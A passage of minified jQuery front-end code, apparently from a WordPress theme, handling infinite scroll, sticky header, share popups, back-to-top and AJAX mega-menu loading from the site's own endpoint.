.vce-lay-d, .vce-lay-e, .vce-lay-f, .vce-lay-h")&&(setTimeout(function(){t.fn.matchHeight._apply(".vce-loop-wrap .vce-new-"+r,!0)},1e3),a.eq(0).is(".vce-lay-h")&&a.each(function(){t(this).find(".entry-header").vceCenter()})),l.find(".vce-infinite-scroll").length?(e.closest(".main-box-inside").find(".vce-infinite-scroll").html(l.find(".vce-infinite-scroll").html()).animate({opacity:0,height:0},300).css("padding","0"),C=!0):e.closest(".main-box-inside").find(".vce-infinite-scroll").fadeOut("fast").remove(),i!=window.location){m++,v++;var h=l.find("title").text(),d={prev:s,next:i,offset:t(window).scrollTop(),prev_title:n,next_title:h};g.push(d),window.document.title=h,window.history.pushState(d,"",i)}return b++,c(!0),!1})}))}});var x=!0,E=0;if(t(".vce-infinite-scroll-single").length&&t(window).scroll(function(){if(x&&t(".vce-infinite-scroll-single").length&&t(this).scrollTop()>t(".vce-infinite-scroll-single").offset().top-t(this).height()-100){var e=t(".vce-infinite-scroll-single a"),i=e.attr("href"),s=window.location.href,n=window.document.title;void 0!==i&&(e.parent().animate({opacity:1,height:32},300).css("padding","0 0 20px"),x=!1,t("<div>").load(i,function(){var h=E.toString(),d=e.closest("#main-wrapper").find(".site-content").last(),u=t(this).find(".site-content").last().addClass("vce-new-"+h),p=t(this).find(".vce-featured").last().addClass("vce-featured-opacity vce-featured-"+h);p.find(".vce-featured-info").addClass("vce-info-opacity");var f=t(this);u.imagesLoaded(function(){if(p.hasClass("vce-featured-opacity")?(p.hide().insertAfter(d).fadeIn(400),u.hide().insertAfter(p).fadeIn(400)):u.hide().insertAfter(d).fadeIn(400),t("body").removeClass("vce-sid-none","vce-sid-left","vce-sid-right"),o(u),a(u),l(u),r(u),S(u),f.find(".vce-infinite-scroll-single").length?(e.closest("#main-wrapper").find(".vce-infinite-scroll-single").html(f.find(".vce-infinite-scroll-single").html()).animate({opacity:0,height:0},300).css("padding","0"),x=!0):e.closest("#main-wrapper").find(".vce-infinite-scroll-single").fadeOut("fast").remove(),i!=window.location){m++,v++;var h=f.find("title").text(),y={prev:s,next:i,offset:t(window).scrollTop(),prev_title:n,next_title:h};g.push(y),window.document.title=h,window.history.pushState(y,"",i)}return E++,c(),!1})}))}}),t(".widget_nav_menu .menu-item-has-children, .widget_pages .page_item_has_children").click(function(){t(this).find("ul.sub-menu:first, ul.children:first").slideToggle("fast")}),t("body").on("click",".search_header",function(){t(this).find("i").toggleClass("fa-times","fa-search"),t(this).toggleClass("vce-item-selected"),t(this).parent().toggleClass("vce-zoomed"),t(this).next().find(".search-input").focus()}),t(window).scroll(function(){400<t(this).scrollTop()?t("#back-top").fadeIn():t("#back-top").fadeOut()}),t("#back-top").click(function(){return t("body,html").animate({scrollTop:0},800),!1}),t("body").on("click",'ul.vce-share-items a:not(".no-popup")',function(e){var i;e.preventDefault(),i=t(this).attr("data-url"),window.open(i,"Share","height=500,width=760,top="+(t(window).height()/2-250)+", left="+(t(window).width()/2-380)+"resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0")}),vce_js_settings.sticky_header&&t("#header").length){var k=t("#header").offset().top+parseInt(vce_js_settings.sticky_header_offset);t(window).scroll(function(){var e,i;480<t(window).width()?t(window).scrollTop()>k?(t("body").addClass("sticky-active"),t("#sticky_header").addClass("header-is-sticky")):(t("body").removeClass("sticky-active"),t("#sticky_header").removeClass("header-is-sticky")):(t("body").addClass("sticky-active"),e=t(window).scrollTop(),i=t("#header").outerHeight(),t(window).scroll(function(s){var n=t(this).scrollTop();e<n?t("#sticky_header").removeClass("header-is-sticky"):n<i?t("#sticky_header").removeClass("header-is-sticky"):t("#sticky_header").addClass("header-is-sticky"),e=n}))})}var A=null!==vce_js_settings.ajax_wpml_current_lang?"?wpml_lang="+vce_js_settings.ajax_wpml_current_lang:"";function S(e){e.find(".vce-post-slider, .vce-post-big").imagesLoaded().always(function(e){t(".vce-post-slider .vce-posts-wrap, .vce-post-big .vce-posts-wrap").each(function(){t(this).vceCenter().animate({opacity:1},400)})})}vce_js_settings.ajax_mega_menu?t("body").on("hover","#vce_main_navigation_menu li.vce-mega-cat a",function(){var i=t(this).parent().find(".vce-mega-menu-wrapper");if(i.is(":empty")){i.addClass("vce-loader");var s={action:"vce_mega_menu",cat:t(this).attr("data-mega_cat_id")};t.post(vce_js_settings.ajax_url+A,s,function(s){if(i.is(":empty")){var n=t(t.parseHTML(s));i.removeClass("vce-loader"),setTimeout(function(){t.fn.matchHeight._apply(".vce-mega-menu-posts-wrap .mega-menu-link",!0)},300),n.hide().appendTo(i).fadeIn(400),vce_js_settings.mega_menu_slider&&e(i.find(".vce-mega-menu-posts-wrap > ul"))}})}}):vce_js_settings.mega_menu_slider&&t("#header .vce-mega-menu-posts-wrap > ul").each(function(){e(t(this))}),t.fn.vceCenter=function(){return this.css("position","absolute"),this.css("top",(t(this).parent().height()-this.height())/2+"px"),this},t(".vce-featured").imagesLoaded().always(function(e){t(".vce-featured .vce-featured-info").each(function(){t(this).vceCenter().animate({opacity:1},400)}),t(".vce-featured").animate({opacity:1},400)}),t(".vce-lay-h").imagesLoaded().always(function(e){t(".vce-lay-h .entry-header").each(function(){t(this).vceCenter().animate({opacity:1},400)})}),t("#vce-featured-grid").imagesLoaded().always(function(e){vce_js_settings.lay_fa_grid_center&&t("#vce-featured-grid .vce-featured-info").each(function(){t(this).vceCenter()}),t("#vce-featured-grid .vce-grid-item").animate({opacity:1},400)}),S(t(".site-content")),t(".vce-featured-info").clearBlur(),t(window).resize(function(){t(".vce-featured-info").clearBlur()})}),t.fn.clearBlur=function(){t(this).each(function(e,i){var s=t(i);s.css("height","auto");var n=s.height();n=n%2?n-1:n,s.css("height",n)})}}(jQuery);